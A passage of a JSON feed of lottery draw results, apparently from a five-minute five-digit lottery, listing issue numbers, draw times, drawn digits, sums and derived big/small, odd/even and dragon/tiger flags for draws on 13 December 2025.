18:58:40","preDrawCode":"7,7,8,2,6","sumNum":30,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51271404,"preDrawTime":"2025-12-13 18:53:40","preDrawCode":"1,8,8,7,1","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51271403,"preDrawTime":"2025-12-13 18:48:40","preDrawCode":"6,0,2,5,5","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51271402,"preDrawTime":"2025-12-13 18:43:40","preDrawCode":"6,9,4,2,6","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51271401,"preDrawTime":"2025-12-13 18:38:40","preDrawCode":"6,3,1,6,6","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51271400,"preDrawTime":"2025-12-13 18:33:40","preDrawCode":"4,4,7,4,8","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51271399,"preDrawTime":"2025-12-13 18:28:40","preDrawCode":"2,8,1,1,1","sumNum":13,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":3,"lastThree":4,"groupCode":2},{"preDrawIssue":51271398,"preDrawTime":"2025-12-13 18:23:40","preDrawCode":"6,9,2,2,0","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51271397,"preDrawTime":"2025-12-13 18:18:40","preDrawCode":"0,2,1,1,3","sumNum":7,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":2,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51271396,"preDrawTime":"2025-12-13 18:13:40","preDrawCode":"7,8,9,4,6","sumNum":34,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":2,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51271395,"preDrawTime":"2025-12-13 18:08:40","preDrawCode":"3,2,5,2,2","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51271394,"preDrawTime":"2025-12-13 18:03:40","preDrawCode":"5,9,0,3,1","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51271393,"preDrawTime":"2025-12-13 17:58:40","preDrawCode":"9,7,5,2,3","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51271392,"preDrawTime":"2025-12-13 17:53:40","preDrawCode":"8,1,5,6,7","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":2,"groupCode":2},{"preDrawIssue":51271391,"preDrawTime":"2025-12-13 17:48:40","preDrawCode":"0,3,0,4,2","sumNum":9,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51271390,"preDrawTime":"2025-12-13 17:43:40","preDrawCode":"2,7,8,5,4","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51271389,"preDrawTime":"2025-12-13 17:38:40","preDrawCode":"9,2,4,6,1","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51271388,"preDrawTime":"2025-12-13 17:33:40","preDrawCode":"0,7,9,3,3","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51271387,"preDrawTime":"2025-12-13 17:28:40","preDrawCode":"5,1,0,7,9","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51271386,"preDrawTime":"2025-12-13 17:23:40","preDrawCode":"9,1,6,9,7","sumNum":32,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51271385,"preDrawTime":"2025-12-13 17:18:40","preDrawCode":"0,1,9,5,8","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":2,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51271384,"preDrawTime":"2025-12-13 17:13:40","preDrawCode":"9,4,2,9,6","sumNum":30,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51271383,"preDrawTime":"2025-12-13 17:08:40","preDrawCode":"5,8,0,3,3","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51271382,"preDrawTime":"2025-12-13 17:03:40","preDrawCode":"5,9,3,9,8","sumNum":34,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51271381,"preDrawTime":"2025-12-13 16:58:40","preDrawCode":"1,4,3,0,9","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51271380,"preDrawTime":"2025-12-13 16:53:40","preDrawCode":"2,7,1,0,0","sumNum":10,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51271379,"preDrawTime":"2025-12-13 16:48:40","preDrawCode":"0,2,5,9,1","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51271378,"preDrawTime":"2025-12-13 16:43:40","preDrawCode":"4,2,9,6,3","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51271377,"preDrawTime":"2025-12-13 16:38:40","preDrawCode":"7,1,7,1,7","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51271376,"preDrawTime":"2025-12-13 16:33:40","preDrawCode":"5,4,4,7,5","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51271375,"preDrawTime":"2025-12-13 16:28:40","preDrawCode":"8,1,9,7,8","sumNum":33,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":2,"groupCode":2},{"preDrawIssue":51271374,"preDrawTime":"2025-12-13 16:23:40","preDrawCode":"4,5,3,7,5","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":2,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51271373,"preDrawTime":"2025-12-13 16:18:40","preDrawCode":"7,4,3,4,9","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51271372,"preDrawTime":"2025-12-13 16:13:40","preDrawCode":"2,5,4,0,1","sumNum":12,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51271371,"preDrawTime":"2025-12-13 16:08:40","preDrawCode":"0,5,3,2,9","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51271370,"preDrawTime":"2025-12-13 16:03:40","preDrawCode":"1,2,0,8,2","sumNum":13,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":2,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51271369,"preDrawTime":"2025-12-13 15:58:40","preDrawCode":"1,6,4,9,4","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51271368,"preDrawTime":"2025-12-13 15:53:40","preDrawCode":"5,9,8,7,6","sumNum":35,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":2,"lastThree":2,"groupCode":2},{"preDrawIssue":51271367,"preDrawTime":"2025-12-13 15:48:40","preDrawCode":"4,2,0,3,1","sumNum":10,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51271366,"preDrawTime":"2025-12-13 15:43:40","preDrawCode":"1,1,2,7,6","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51271365,"preDrawTime":"2025-12-13 15:38:40","preDrawCode":"3,9,7,9,7","sumNum":35,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51271364,"preDrawTime":"2025-12-13 15:33:40","preDrawCode":"7,2,8,0,4","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51271363,"preDrawTime":"2025-12-13 15:28:40","preDrawCode":"3,7,1,3,8","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51271362,"preDrawTime":"2025-12-13 15:23:40","preDrawCode":"8,2,1,9,7","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51271361,"preDrawTime":"2025-12-13 15:18:40","preDrawCode":"2,7,8,2,0","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51271360,"preDrawTime":"2025-12-13 15:13:40","preDrawCode":"7,0,4,5,7","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51271359,"preDrawTime":"2025-12-13 15:08:40","preDrawCode":"5,7,7,3,1","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51271358,"preDrawTime":"2025-12-13 15:03:40","preDrawCode":"8,6,9,3,9","sumNum":35,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51271357,"preDrawTime":"2025-12-13 14:58:40","preDrawCode":"5,0,7,5,0","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51271356,"preDrawTime":"2025-12-13 14:53:40","preDrawCode":"2,5,3,2,9","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51271355,"preDrawTime":"2025-12-13 14:48:40","preDrawCode":"1,8,1,7,0","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51271354,"preDrawTime":"2025-12-13 14:43:40","preDrawCode":"0,4,8,9,8","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51271353,"preDrawTime":"2025-12-13 14:38:40","preDrawCode":"7,5,0,2,4","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51271352,"preDrawTime":"2025-12-13 14:33:40","preDrawCode":"4,6,2,0,9","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51271351,"preDrawTime":"2025-12-13 14:28:40","preDrawCode":"1,4,3,8,5","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51271350,"preDrawTime":"2025-12-13 14:23:40","preDrawCode":"8,4,0,4,0","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51271349,"preDrawTime":"2025-12-13 14:18:40","preDrawCode":"3,2,5,3,1","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51271348,"preDrawTime":"2025-12-13 14:13:40","preDrawCode":"8,8,3,4,3","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51271347,"preDrawTime":"2025-12-13 14:08:40","preDrawCode":"7,1,0,5,4","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51271346,"preDrawTime":"2025-12-13 14:03:40","preDrawCode":"0,0,6,8,5","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51271345,"preDrawTime":"2025-12-13 